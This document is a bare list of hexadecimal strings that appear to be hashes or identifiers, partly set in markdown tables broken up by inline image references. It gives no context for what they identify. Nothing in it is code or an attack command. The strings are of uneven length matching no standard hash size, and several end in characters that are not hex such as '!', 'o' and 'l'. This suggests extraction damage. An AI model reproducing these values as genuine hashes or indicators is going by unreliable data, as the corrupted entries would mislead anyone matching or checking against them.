14a9da2c16c4714ebb5647ec5bd23a1de361b779d80f5e5f5350e 1d0b4b2c0e12cc1ae1d8395c01a45e367d434d1363522e51a73

1d488c3f3a04db47e9af623056d3039d95d7ab5c492c247ab1aca

1dcea6c3fe308d22da40a1f5f1939a79a93b0b1d9d3c5c1885ed5

1e2f6904168eebe5770ef4f490dbb053ffa13112ea98275f5f2d6a2

1fcdee284dd14992c9500637abe6be907bd8ac11c4b8c32c214d

2093705f6130db51277a04bcc0d30086dfae6cc8c94e5c40ede5e

2475a424be782ddfa80e3c8db75f9028e908cdc13537a33b1157c

255bc9d2199f1654ca6118cec38919fb3e690dab0ee84e8f42043

257c03064976d0536d2f405d186225c0a9b48edaad522349b236

2594e148067d5963c69e3594d907f319a812d389d71f1a35dac5

279a82ed1c2501fb3d667e4c845529891e995131c1bd87a4297a

28395799cede44c64f14bf92990a0110e8afad4fb3c244724faca7

2b03f8995d4aed1928c89e7dd881d59e1c2bdcabbf59c82d46cb!

2c2ac6e7611705ddc749f8575dd030417f80da59fea8fe53031569| 2f557ca63e87b91a3b1f0b8e03f68d3b931ba0dffdcb4f624800db  |
|---------------------------------------------------------|
| 31808cb01ae67a87bde9a27d289be247df32a67585cb8f42054a    |
| 362384e508c1e26290dba89d16ec79101e7ccaec391cbc0d8f80    |
| 38b8690cb65fd3dbac4c39f4fde70f5b2a326fb5c1d89fd532de1c8 |
| 3a2f18f9e57404ff6e63e5cbae309ae6d618e9732d577979321d5   |
| 3a6f3149fa1ae595727ff5732a979396216a81eb9190f1be63f101  |
| 3dd20cd345dfec0f8851dbf14ca3ed5d7bb9c122263ae6cfdb4a0o  |
| 3f20b90add74be19a62c3fbf375b2f9de3aa2a6f26a4f9edab51c3  |
| 400e6e3a530d83abf70ee39b718485b1bef0e256281dbad34f66d   |
| 40f7d6790a198634cc36a291f78c4ba9c46ffc2ac5ee45752e7fee  |
| 45144171577b294c8f08f7551bea05b147dc8d0c4fd95a854df01   |
| 49d9138f4f365bf4932ca03fbad3b2e524b27b1a3409efaa3e34f1  |
| 4a2608365256347666229d296c0d3a1daaee71eedf9df6add333    |
| 4c763edeeecc69ad29dd794916ea6aa8a31361f1867f73dac950    |
| 52743d338743b99c2c2e2ac2c9f460f036e74f6de0bdec07bd002   |
| 536c1a9ed03d1b1fe3f8ca26d017d4e4530da801cae0566015da    |
| 53d5fa215848299411b1f93df8a1e5cd89718b43c982a80fcd20bf  |
| 544272c83bfc201f2a6a5e0debd50d0d93b754215c0fe9cef59a2   |
| 556670c40522b32fe8f8b2cafc033b9961ed699b783cb73f6d6c2a  |
| 5e86a0527cec17ba9efa899bfc009c21e10a3172b9a6e25c25ac7   |
| 5fc5411164769553c1ff006d1b2f01dbd629740e69a1a19c31f13a  |
| 616b30b36e22c978276589f753a4c4e2e44464f7067dd7abda46    |
| 6264dfd9f22abb21767c01dcc29ed8443121331d965e96f88896a   |
| 6321bf41add70f8e5ef4a99b4e1a41cff9e8291d50ddddfc30ffc4d |
| 6630f7eed091b5ac21fb75717e1a8999e868110fc31c7a9b0721a   |
| 68f5185dc8b7669bd4bb2b1ffd1ee7ca71fd89f350ce6f00274ac2  |
| 69288ee3144abce1877dbd142d04fe6ca5341033574ce537d45e    || 6951917e9039a893f172f36e86864592bd5fd020ae11af7e7318e  |
|--------------------------------------------------------|
| 6a6b4d209a92c4cec6bbef08461ec10dd5a824a2d1076ac37fc24  |
| 6b45ec0fbb9a9e07cbbfbdc2f3069b9c0ef92e0bb2e7b2ab521eb  |
| 6b8dcf9f82c638bf0e3c06a61ab1ad5a0bbb2d91a2f0dabc1baa7  |
| 6ed80a4abea6773a0670ac2ed3bced5d97746931e3eb73555af9   |
| 701c9ae96a3a79a790eec35ba2633b5688505422c9657a1334f4   |
| 7173b8c3356f80c632ca6dc3afef8d67910f5a7d4430d21adbc62a |
| 71df5796450854fde135e46c1ef5f25648b479672f0951b53ecc46 |
| 72f914c39d84c606ed4ec45344ecbf2a846b8ecae9993299a337   |
| 73e1b464745d546ee839e44291f5d02c6b5ac8948b22d396958e   |
| 747f89698bf9bc50a557e8d1be26ae3b031630068f7f4925b0a34  |
| 7601db56e0188db6a535fa94ae4fa69493e3fbcb4653afde0a3c9  |
| 765a848126a8ec8c938c36af950ff99021625e25ed5c12797211d  |
| 7778afff4e6dac8be86c3d03bd31a32d301c0884cecbd4ccc9f498 |
| 786012c2700a2e9babfb0644bdd9ddd7b1389ad45dcca64aa1a1   |
| 7bd0ca163d00ecd510259efe932d9cccc1657c7d784f8b8fc520c  |
| 7d5e00a4f3d2ffad23645c02d7a83c9b1f86e1ab3686d129149d4  |
| 82bae10a608a1ea65e3a97ce860333cfcc71951f521d2c3260df1  |
| 8423d54f6e046bb21ae040fc06c97d16b9966997cb7454bbd173   |
| 893aa50362fe3b4c6c4d105940e3abd04edb1775e15fbc963afbc  |
| 89aef428588d419ceb63404e5453264266a8e7a338bc98e698e4   |
| 8afd2301d127da97bd41b1b9125c626df0c2b5131d8f015a85883  |
| 8ea14afc9bc7120f3147b0458431c2c9b7e9f3208a157c3fc72324 |
| 8f46ef5d64f7093c7a212ad21467bf4197bc2d59225bab73e6ff96 |
| 930897cc0b1f075fa433f2bb3e717f6e43f1a066cb86443eacb137 |
| 95030dfabbd56e09f4511cae95b85eb6c8e0ca18136a9e700e64   |
| 959b8e5d73f4efdec1fa1b758ed1cae1905844d94912768c4ff01b || 96b9e277715f66e36c90b4c62243218056b4938064d65a369eed     |
|----------------------------------------------------------|
| 98971f6fbac6c4a6246c32c33cf0ac8acbcac9b7472c0c0bd492b4   |
| 99967f152df5a5fdf854daad19a0e8a23254bd22224e11e69dd10    |
| 9f3965042c5521ce1eba68f417e9be91cb0050cd8ed5f054a7ad6    |
| a17c243babfd1a3d95085ef9f51bb7797b6571c918bc1eb1b811c    |
| a183a4c35b0bdc68c2ff1a4b700faf0abf127fb04deaffc9aea34d0  |
| a33e9fd4b4a0732fd124f94a3b59d4ea287fc6287b4b03da27cf8e   |
| a55664c8965eb9c2e04903e58f83a7a36b33a0d17bb14fc3c2fd6    |
| a795e583e712acf21309c4748ef1791c6b1ca77ae4b6ae88ec54l    |
| aef07d547a4bc320ef6f3c2b4bbab0145b1bfcd1e8f749bcd7e876   |
| afc1f1060f04bebe238cb7f66005e640f0bf284cafa83f30e635683  |
| b276ecfb7eb22668ba8d1b5d0ab61080d1baef911c29d61baacco    |
| b4f61f5c241eebb52d308a90e2030de0bbdc59fb407e027e2dc36    |
| b69a1e6582f54259b323f5121ebda786bc8be4a8880960dca80a     |
| b74826d70cb4ef075c6f3af6dce77606cd64d9548909785dec4ad    |
| b8a5c8f9878070f866d5c015171678e486ea48a9f791dc6f5f287a   |
| bae80b05455373a822256c2a48e4ba6bc4d6ec142691a72983f7     |
| bb506ecf976c59391442dd49095b6f2f7f99b9fc01d1eaf1ffed14el |
| bb9a87192bb0824b6df9b1bb5cd280eb11984407886e6259efe8     |
| bdb99a14badc84f1319ae3d37a5a96a9d6f9b26bbacb2fb04ac40    |
| bf37316194d6deaf3b98fe96119c1ed5d883401dd5cbdf88367a6    |
| c2fdad416a46bc3c84a35e0f5b984f22cf74e79fd6be5241bc8584   |
| c35cec60511bba57ca75f3b2d981768c6603a86298ca8c56474fc    |
| c666f79fcbed515831d738f5b60758cff680b6051274e26da5a61c   |
| c7b15c36ac4d49f0a7a61638a4e909f47fc1a3b806e7284390c33    |
| c9dd2b3261b68b56fbc4417c75ada218f064d1f434488a883ba7f    |
| ca65ba7d1fcfe3e494a208819d1889d7c84d198bc0d54ceed980d    || cb9fdcfdc81b1e2ee7f8bd3ad59a21cb17f4c8d9e2e05eee7e268  |
|--------------------------------------------------------|
| cd14b3cb20dfcb58d57450bebc17d94c271faa85f290cfd04c3e98 |
| cfcdba58bd0182cfd48d12738f9ce562c0b443238eca0395f718fe |
| cfe5e58c7c96ba65e635094ab92636d0cd18315b5048cc99beca   |
| d015d61a217aff14fcaa172aef88e385d70887401ba76596582e0  |
| d104c0bfe94444db3201ae021dfae2299ce8a93ab233aed02315   |
| d17a6cd7e586993ab2a2eaaf5c72aac131375820b564182e7f4f7  |
| d33254e1fa2c171b9da14e74cc6aac3c16ffaaf5bc530f00644599 |
| d37c2c264628170594298413b92b3c9313426ab525748ff372e0   |
| d85f02e5ce5e6777bdb323ab8b757300f4c9f9235187eff2287c77 |
| d924aa111e104926a156118a6dce6bfad5db4e725ee7a12eb67c   |
| dad2b929bd1fc883937f7b6ea55285e67cda6448576da4d29661   |
| db9950901b0c322bdd5184cd705ab17df0d90a4e7ac7d50096ec   |
| dc0db894c882c01a9b4b0a956fe7f787d3091995360ae7496a3a   |
| e0d64ce4f8e44e00cc6ffe41b0e487775b7dcae156589b684ee71  |
| e323ecf3576269bb49956c2e9a45ee523352c9abce4f72b6c864   |
| e88e520fb2e8079230954f82ad23bdc0a645baa9674a656b50d9   |
| e8c4f9b67a298bbe40706d6952a9a4e25efffeec67d6200d3a390  |
| e8de6fcc72cb88c8da32c089a0d86105c4598557244975ecd382   |
| ebac993de97346b9c16f946bf8036f50b1a53c6829e3db4fb8946  |
| ebfb87fd05173af8192057082f2c3e3e794b8c1c39ee613efb905f |
| ecb5180e59d9ac9baca174ae5733f674fdffddc425b24856de63b  |
| ecb5951d4c3b86e760622f9c21e0539708d638fad7e4b0fc79e5f  |
| f232d979d09bac8875a8700e90366c706d1458230a3f08d098b2   |
| f4672da546b51b2978e10ff97fbc327665fb2c46ea96cea3e751b3 |
| f5fe9e98039aef962de479411e14bada4b8b0a7ab8d6728f16c3e  |
| f66c28cdc349bd227113520e06913afd0c5b511760e9145c47f8f3 |